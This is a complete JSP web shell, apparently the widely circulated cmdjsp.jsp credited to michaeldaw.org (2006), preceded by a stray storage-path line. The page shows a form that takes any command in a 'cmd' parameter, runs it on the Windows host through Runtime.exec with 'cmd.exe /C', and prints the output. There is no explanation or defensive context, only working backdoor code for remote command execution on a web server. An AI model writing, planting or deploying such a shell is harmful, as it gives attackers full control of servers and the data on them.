 // note that linux = cmd and windows = "cmd.exe /c + cmd"
<FORM METHOD=GET ACTION='cmdjsp.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec("cmd.exe /C " + cmd);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) {
output += s;
}
}
catch(IOException e) {
e.printStackTrace();
}
}
%>
<pre>
<%=output %>
</pre>
<!-- http://michaeldaw.org 2006 -->